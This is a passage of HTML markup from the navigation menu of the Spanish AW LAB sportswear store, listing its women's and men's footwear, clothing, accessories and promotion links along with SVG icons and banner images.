</g>
</svg>
</div>
<div class="js-menu-banner-analytics js-accordion-header-mobile-1">
<button
type="button"
tabindex="0"
aria-expanded="false"
class="b-menu__link_has-sub b-menu__link js-menu-top-link js-menu-disable-click"
title='Mujer'

>
<span class="b-menu__link-text">Mujer</span>
</button>
<div class="b-menu__link-icon-wrapper js-menu-top-link js-menu-disable-click">
<div class="b-menu__link-icon">
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M15.5466 8.34787L0.881933 8.34787C0.522947 8.34787 0.231934 8.63889 0.231934 8.99787C0.231934 9.35686 0.522947 9.64787 0.881933 9.64787L15.5509 9.64787L8.30766 16.8911C8.05382 17.1449 8.05382 17.5565 8.30766 17.8103C8.56151 18.0642 8.97306 18.0642 9.2269 17.8103L17.5776 9.45962C17.8314 9.20578 17.8314 8.79422 17.5776 8.54038L9.22689 0.189686C8.97305 -0.0641542 8.56149 -0.0641547 8.30765 0.189686C8.05381 0.443527 8.05381 0.855084 8.30765 1.10893L15.5466 8.34787Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__sub-wrapper js-accordion-content-1">
<div class="b-menu__sub-container js-menu-sub-container h-collapse-padding-left-small h-collapse-padding-left-medium h-collapse-padding-right-small h-collapse-padding-right-medium">









<div class="b-menu__sub-columns" data-cmp="headerAccordion" data-json-config='{"disableOn": ["desktop","xldesktop"], "headerClass": "js-accordion-header-2", "headerClassMobile": "js-accordion-header-mobile-2", "headerActiveClass": "b-menu__sub-column_active", "contentClass": "js-accordion-content-2"}'>


<div class="b-menu__sub-column_wrapper b-menu__sub-column_auto-content">

	 


	



<ul class="js-accordion-header-2 js-accordion-header-mobile-2">
	<li class="b-menu__sub-column">
		<span class="b-menu__sub-title b-menu__sub-title_has-sub">NOVEDADES</span>
		<ul class="b-menu__sub-list js-accordion-content-2" style="display: none;">
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://es.aw-lab.com/mujer/novedades/">Novedades Mujer</a>

			</li>
		</ul>
		<div class="b-menu__link-icon-wrapper">
			<div class="b-menu__link-icon">
				<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
					<g id="icon">
						<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C" />
					</g>
				</svg>
			</div>
		</div>
	</li>
</ul>
<ul class="js-accordion-header-2 js-accordion-header-mobile-2">
	<li class="b-menu__sub-column">
		<span class="b-menu__sub-title b-menu__sub-title_has-sub">HIGHLIGHT</span>
		<ul class="b-menu__sub-list js-accordion-content-2" style="display: none;">
					<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://es.aw-lab.com/selecciones/elige-tu-look/look-de-mujer/">Look de Mujer</a></li>
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://es.aw-lab.com/mujer/exclusive/">Exclusiva de AW LAB</a></li>
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://es.aw-lab.com/unisex/ropa-unisex/">Ropa Unisex</a></li>
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://es.aw-lab.com/promociones/promo-camisetas%3A-2-por-40%E2%80%AF%E2%82%AC/">Promo camisetas de marca: 2 por 40€</a></li>
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://es.aw-lab.com/promociones/promo-de-sudaderas-y-pantalones/">Promo de Sudaderas y Pantalones</a></li>
		</ul>
		<div class="b-menu__link-icon-wrapper">
			<div class="b-menu__link-icon">
				<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
					<g id="icon">
						<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C" />
					</g>
				</svg>
			</div>
		</div>
	</li>
</ul>


 
	

</div>











<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://es.aw-lab.com/mujer/calzado/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Calzado"
>
Calzado
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/mujer/calzado/zapatillas-sneakers/"
class="b-menu__sub-link"
title="Zapatillas Sneakers"
>
Zapatillas Sneakers
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/mujer/calzado/retro-running/"
class="b-menu__sub-link"
title="Retro Running"
>
Retro Running
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/mujer/calzado/zapatillas-plataforma/"
class="b-menu__sub-link"
title="Zapatillas Plataforma"
>
Zapatillas Plataforma
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/mujer/calzado/botas/"
class="b-menu__sub-link"
title="Botas"
>
Botas
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/mujer/calzado/chanclas-y-sandalias/"
class="b-menu__sub-link"
title="Chanclas y Sandalias"
>
Chanclas y Sandalias
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/mujer/calzado/"
class="b-menu__sub-link b-menu__sub-link_all"
title="Ver todo"
>
Ver todo
</a>
</div>

</div>
</div>
</div>
</div>

</div>













<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://es.aw-lab.com/mujer/ropa/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Ropa"
>
Ropa
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/mujer/ropa/sudaderas/"
class="b-menu__sub-link"
title="Sudaderas"
>
Sudaderas
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/mujer/ropa/chaquetas/"
class="b-menu__sub-link"
title="Chaquetas"
>
Chaquetas
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/mujer/ropa/pantalones-y-jeans/"
class="b-menu__sub-link"
title="Pantalones y Jeans"
>
Pantalones y Jeans
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/mujer/ropa/camisetas-y-top/"
class="b-menu__sub-link"
title="Camisetas y Top"
>
Camisetas y Top
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/mujer/ropa/vestidos-y-faldas/"
class="b-menu__sub-link"
title="Vestidos y Faldas"
>
Vestidos y Faldas
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/mujer/ropa/pantalones-cortos/"
class="b-menu__sub-link"
title="Pantalones Cortos"
>
Pantalones Cortos
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/mujer/ropa/ba%C3%B1adores/"
class="b-menu__sub-link"
title="Ba&ntilde;adores"
>
Ba&ntilde;adores
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/mujer/ropa/"
class="b-menu__sub-link b-menu__sub-link_all"
title="Ver todo"
>
Ver todo
</a>
</div>

</div>
</div>
</div>
</div>

</div>













<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://es.aw-lab.com/mujer/accesorios/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Accesorios"
>
Accesorios
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/mujer/accesorios/gorras-y-gorros/"
class="b-menu__sub-link"
title="Gorras y Gorros"
>
Gorras y Gorros
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/mujer/accesorios/mochilas-y-bolsas/"
class="b-menu__sub-link"
title="Mochilas y Bolsas"
>
Mochilas y Bolsas
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/mujer/accesorios/calcetines/"
class="b-menu__sub-link"
title="Calcetines"
>
Calcetines
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/mujer/accesorios/cordones-y-plantillas/"
class="b-menu__sub-link"
title="Cordones y Plantillas"
>
Cordones y Plantillas
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/mujer/accesorios/limpieza/"
class="b-menu__sub-link"
title="Limpieza"
>
Limpieza
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/mujer/accesorios/"
class="b-menu__sub-link b-menu__sub-link_all"
title="Ver todo"
>
Ver todo
</a>
</div>

</div>
</div>
</div>
</div>

</div>





<div class="b-menu__sub-column b-menu__sub-column_auto-content b-menu__sub-column_content-slot">
<div class="b-menu__sub-content">

	 


	







<div class="menu-slot js-menu-banner-analytics" data-analytics-name="Menu Banner Women 1">
<div class="b-menu__banner-square">
    <a class="b-menu__banner-link" href="https://es.aw-lab.com/mujer/novedades/">
        <img class="b-menu__banner-image" src="https://es.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/default/dw85bdb820/2024/wk24/WOMAN-325X325.png" alt="alt image"/>
        <div class="b-menu__banner-text-container">
            <span class="b-menu__banner-text">NOVEDADES MUJER</span>
            <span class="b-menu__banner-subtext">Descubre más</span>
        </div>
    </a>
</div>
</div>



 
	
</div>
</div>


</div>


</div>

	 

	
</div>
</div>
</li>






<li class="b-menu__item js-mobileMenuItem  js-accordion-header-1" role="presentation">

<div class="b-menu__item-back js-mobileBackMenu h-hidden">
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M2.4534 8.34783L17.1181 8.34783C17.4771 8.34783 17.7681 8.63885 17.7681 8.99784C17.7681 9.35682 17.4771 9.64783 17.1181 9.64783L2.44915 9.64783L9.69234 16.891C9.94618 17.1449 9.94618 17.5564 9.69234 17.8103C9.43849 18.0641 9.02694 18.0641 8.7731 17.8103L0.422415 9.45958C0.168575 9.20574 0.168575 8.79418 0.422415 8.54034L8.77311 0.189648C9.02695 -0.0641923 9.43851 -0.0641929 9.69235 0.189648C9.94619 0.443489 9.94619 0.855046 9.69235 1.10889L2.4534 8.34783Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
<div class="js-menu-banner-analytics js-accordion-header-mobile-1">
<button
type="button"
tabindex="0"
aria-expanded="false"
class="b-menu__link_has-sub b-menu__link js-menu-top-link js-menu-disable-click"
title='Hombre'

>
<span class="b-menu__link-text">Hombre</span>
</button>
<div class="b-menu__link-icon-wrapper js-menu-top-link js-menu-disable-click">
<div class="b-menu__link-icon">
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M15.5466 8.34787L0.881933 8.34787C0.522947 8.34787 0.231934 8.63889 0.231934 8.99787C0.231934 9.35686 0.522947 9.64787 0.881933 9.64787L15.5509 9.64787L8.30766 16.8911C8.05382 17.1449 8.05382 17.5565 8.30766 17.8103C8.56151 18.0642 8.97306 18.0642 9.2269 17.8103L17.5776 9.45962C17.8314 9.20578 17.8314 8.79422 17.5776 8.54038L9.22689 0.189686C8.97305 -0.0641542 8.56149 -0.0641547 8.30765 0.189686C8.05381 0.443527 8.05381 0.855084 8.30765 1.10893L15.5466 8.34787Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__sub-wrapper js-accordion-content-1">
<div class="b-menu__sub-container js-menu-sub-container h-collapse-padding-left-small h-collapse-padding-left-medium h-collapse-padding-right-small h-collapse-padding-right-medium">









<div class="b-menu__sub-columns" data-cmp="headerAccordion" data-json-config='{"disableOn": ["desktop","xldesktop"], "headerClass": "js-accordion-header-2", "headerClassMobile": "js-accordion-header-mobile-2", "headerActiveClass": "b-menu__sub-column_active", "contentClass": "js-accordion-content-2"}'>


<div class="b-menu__sub-column_wrapper b-menu__sub-column_auto-content">

	 


	



<ul class="js-accordion-header-2 js-accordion-header-mobile-2">
	<li class="b-menu__sub-column">
		<span class="b-menu__sub-title b-menu__sub-title_has-sub">NOVEDADES</span>
		<ul class="b-menu__sub-list js-accordion-content-2" style="display: none;">
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://es.aw-lab.com/hombre/novedades/">Novedades Hombre</a>

			</li>
		</ul>
		<div class="b-menu__link-icon-wrapper">
			<div class="b-menu__link-icon">
				<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
					<g id="icon">
						<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C" />
					</g>
				</svg>
			</div>
		</div>
	</li>
</ul>
<ul class="js-accordion-header-2 js-accordion-header-mobile-2">
	<li class="b-menu__sub-column">
		<span class="b-menu__sub-title b-menu__sub-title_has-sub">HIGHLIGHT</span>
		<ul class="b-menu__sub-list js-accordion-content-2" style="display: none;">
					<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://es.aw-lab.com/selecciones/elige-tu-look/look-de-hombre/">Look de Hombre</a></li>
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://es.aw-lab.com/hombre/exclusive/">Exclusiva de AW LAB</a></li>
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://es.aw-lab.com/unisex/ropa-unisex/">Ropa Unisex</a></li>
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://es.aw-lab.com/promociones/promo-camisetas%3A-2-por-40%E2%80%AF%E2%82%AC/">Promo camisetas de marca: 2 por 40€</a></li>
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://es.aw-lab.com/promociones/promo-de-sudaderas-y-pantalones/">Promo de Sudaderas y Pantalones</a></li>
		</ul>
		<div class="b-menu__link-icon-wrapper">
			<div class="b-menu__link-icon">
				<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
					<g id="icon">
						<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C" />
					</g>
				</svg>
			</div>
		</div>
	</li>
</ul>


 
	

</div>











<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://es.aw-lab.com/hombre/calzado/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Calzado"
>
Calzado
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/hombre/calzado/zapatillas-sneakers/"
class="b-menu__sub-link"
title="Zapatillas Sneakers"
>
Zapatillas Sneakers
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/hombre/calzado/retro-running/"
class="b-menu__sub-link"
title="Retro Running"
>
Retro Running
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/hombre/calzado/botas/"
class="b-menu__sub-link"
title="Botas"
>
Botas
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/hombre/calzado/chanclas-y-sandalias/"
class="b-menu__sub-link"
title="Chanclas y Sandalias"
>
Chanclas y Sandalias
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/hombre/calzado/"
class="b-menu__sub-link b-menu__sub-link_all"
title="Ver todo"
>
Ver todo
</a>
</div>

</div>
</div>
</div>
</div>

</div>













<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://es.aw-lab.com/hombre/ropa/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Ropa"
>
Ropa
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/hombre/ropa/sudaderas/"
class="b-menu__sub-link"
title="Sudaderas"
>
Sudaderas
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/hombre/ropa/chaquetas/"
class="b-menu__sub-link"
title="Chaquetas"
>
Chaquetas
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/hombre/ropa/pantalones-y-jeans/"
class="b-menu__sub-link"
title="Pantalones y Jeans"
>
Pantalones y Jeans
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/hombre/ropa/camisetas-y-camisetas-de-tirantes/"
class="b-menu__sub-link"
title="Camisetas y Camisetas de Tirantes"
>
Camisetas y Camisetas de Tirantes
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/hombre/ropa/pantalones-cortos/"
class="b-menu__sub-link"
title="Pantalones Cortos"
>
Pantalones Cortos
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/hombre/ropa/ba%C3%B1adores/"
class="b-menu__sub-link"
title="Ba&ntilde;adores"
>
Ba&ntilde;adores
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/hombre/ropa/"
class="b-menu__sub-link b-menu__sub-link_all"
title="Ver todo"
>
Ver todo
</a>
</div>

</div>
</div>
</div>
</div>

</div>













<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://es.aw-lab.com/hombre/accesorios/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Accesorios"
>
Accesorios
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/hombre/accesorios/gorras-y-gorros/"
class="b-menu__sub-link"
title="Gorras y Gorros"
>
Gorras y Gorros
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/hombre/accesorios/mochilas-y-bolsas/"
class="b-menu__sub-link"
title="Mochilas y Bolsas"
>
Mochilas y Bolsas
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/hombre/accesorios/calcetines-y-ropa-interior/"
class="b-menu__sub-link"
title="Calcetines y Ropa Interior"
>
Calcetines y Ropa Interior
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/hombre/accesorios/cordones-y-plantillas/"
class="b-menu__sub-link"
title="Cordones y Plantillas"
>
Cordones y Plantillas
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/hombre/accesorios/limpieza/"
class="b-menu__sub-link"
title="Limpieza"
>
Limpieza
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/hombre/accesorios/"
class="b-menu__sub-link b-menu__sub-link_all"
title="Ver todo"
>
Ver todo
</a>
</div>

</div>
</div>
</div>
</div>

</div>





<div class="b-menu__sub-column b-menu__sub-column_auto-content b-menu__sub-column_content-slot">
<div class="b-menu__sub-content">

	 


	







<div class="menu-slot js-menu-banner-analytics" data-analytics-name="Menu Banner Men 1">
<div class="b-menu__banner-square">
    <a class="b-menu__banner-link" href="https://es.aw-lab.com/hombre/novedades/">
        <img class="b-menu__banner-image" src="https://es.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/default/dwf1a636d4/2024/wk24/MAN-325X325.png" alt="alt image"/>
        <div class="b-menu__banner-text-container">
            <span class="b-menu__banner-text">NOVEDADES HOMBRE</span>
            <span class="b-menu__banner-subtext">Descubre más</span>
        </div>
    </a>
</div>
</div>



 
	
</div>
</div>


</div>


</div>

	 

	
</div>
</div>
</li>






<li class="b-menu__item js-mobileMenuItem  js-accordion-header-1" role="presentation">

<div class="b-menu__item-back js-mobileBackMenu h-hidden">
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M2.4534 8.34783L17.1181 8.34783C17.4771 8.34783 17.7681 8.63885 17.7681 8.99784C17.7681 9.35682 17.4771 9.64783 17.1181 9.64783L2.44915 9.64783L9.69234 16.891C9.94618 17.1449 9.94618 17.5564 9.69234 17.8103C9.43849 18.0641 9.02694 18.0641 8.7731 17.8103L0.422415 9.45958C0.168575 9.20574 0.168575 8.79418 0.422415 8.54034L8.77311 0.189648C9.02695 -0.0641923 9.43851 -0.0641929 9.69235 0.189648C9.94619 0.443489 9.94619 0.855046 9.69235 1.10889L2.4534 8.34783Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
<div class="js-menu-banner-analytics js-accordion-header-mobile-1">
<button
type="button"
tabindex="0"
aria-expanded="false"
class="b-menu__link_has-sub b-menu__link js-menu-top-link js-menu-disable-click"
title='Ni&ntilde;o'

>
<span class="b-menu__link-text">Ni&ntilde;o</span>
</button>
<div class="b-menu__link-icon-wrapper js-menu-top-link js-menu-disable-click">
<div class="b-menu__link-icon">
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
